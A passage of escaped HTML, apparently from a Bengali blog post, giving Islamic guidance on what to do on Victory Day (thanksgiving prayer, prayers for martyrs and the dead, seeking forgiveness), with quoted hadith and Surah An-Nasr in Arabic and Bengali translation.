Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই প্রকারে রয়েছে নামাজ আদায় করা।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E কেননা নবী (সা.) বিজয়ের দিন শুকরিয়াস্বরূপ আট রাকাত নামাজ\nআদায় করেছিলেন। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E(জাদুল মা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআদ\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআল্লামা ইবনুল\nকাইয়িম জাওজি)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 14.0pt; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eশহীদদের কৃতজ্ঞতা প্রকাশ এবং তাদের জন্য দোয়া করা। কেননা\nপ্রিয় নবী সা. বলেন, \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ قُتِلَ دُونَ مَظْلَمَته فَهُوَ شَهِيدٌ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 15.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযে ব্যক্তি নিজের অধিকার রক্ষা করতে নিহত হয় সে শহীদ।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eمَنْ لَمْ يَشْكُرُ النَّاسَ لَمْ يَشْكُرْ الله.\n\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003Cspan lang=\"BN-BD\"\u003Eযে ব্যক্তি মানুষের প্রতি কৃতজ্ঞ নয় সে আল্লাহর প্রতিও অকৃজ্ঞ।\u003C\/span\u003E”\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003Eوَمَنْ صَنَعَ إِلَيْكُمْ مَعْرُوفًا فَكَافَنُوهُ\nفَإِن لَمْ تَجِدُوا مَا تُكَافِنُونَهُ فَادْعُوا لَهُ حَتَّى تَرَوْا أَنَّكُمْ قَدْ\nكَافَأْتُمُوهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 18.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযদি কেউ তোমাদের\nকোনো উপকার করে তবে তাকে প্রতিদান দিবে । প্রতিদান দিতে না পারলে তার জন্য এমনভাবে\nদুআ করবে যেন তোমরা অনুভব কর যে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতোমরা তার প্রতিদান দিয়েছ।\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E”\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Kalpurush;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু\nদাউদ-২\/১২৮\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; margin-left: 18.0pt; margin-right: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 18.0pt; margin-right: 0cm; margin-top: 0cm; mso-add-space: auto; mso-border-alt: solid #E5E7EB .25pt; mso-list: l19 level1 lfo24; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; mso-bidi-font-family: Wingdings; mso-bidi-language: BN-BD; mso-fareast-font-family: Wingdings;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয়ের দিনে বিজয়ীদের জন্য আরো কিছু করণীয় সম্পর্কে পবিত্র কোরআনে\nইরশাদ হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eإِذَا جَآءَ نَصۡرُ ٱللَّهِ وَٱلۡفَتۡحُ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 22pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E-\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;وَرَأَيۡتَ\nٱلنَّاسَ يَدۡخُلُونَ فِى دِينِ ٱللَّهِ أَفۡوَاجً۬ا \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 22pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E-\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;فَسَبِّحۡ بِحَمۡدِ\nرَبِّكَ وَٱسۡتَغۡفِرۡهُ\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E‌\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003Eۚ إِنَّهُ\u0026nbsp;ۥ ڪَانَ\nتَوَّابَۢا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E‘\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযখন আসবে আল্লাহর সাহায্য ও বিজয়\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআপনি মানুষকে দলে দলে আল্লাহর দ্বীনে\nপ্রবেশ করতে দেখবেন। তখন আপনি আপনার পালনকর্তার পবিত্রতা বর্ণনা করুন। আর তাঁর\nকাছে ক্ষমা প্রার্থনা করুন। নিশ্চয়ই তিনি ক্ষমাকারী।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’\n(\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eসুরা : আন-নাসর\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআয়াত : ১-৩)\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ আয়াত থেকে\nআমরা বুঝতে পারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবিজয় দিবসের দিন আমাদের যা করতে হবে তা হচ্ছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E—\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএক.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আল্লাহর বড়ত্ব ও পবিত্রতার বর্ণনা করা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদুই.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E যুদ্ধ চলাকালীন আমাদের অজান্তে যেসব ভুলত্রুটি হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতার জন্য আল্লাহর কাছে ক্ষমা চাইতে হবে।\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআর হাদিস শরিফ থেকে আমরা জানতে পারি\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E—\n\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eতিন.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E আট রাকাত নামাজ আদায় করা। \u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eচার.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E মৃত ব্যক্তিদের জন্য ইস্তেগফার ও দোয়া করা। কোরআন পাঠসহ বিভিন্নভাবে ইসালে\nসওয়াব করা।\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজাগতিক উন্নতি ও বরকত লাভের ২টি বিষয় অর্জন- \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: 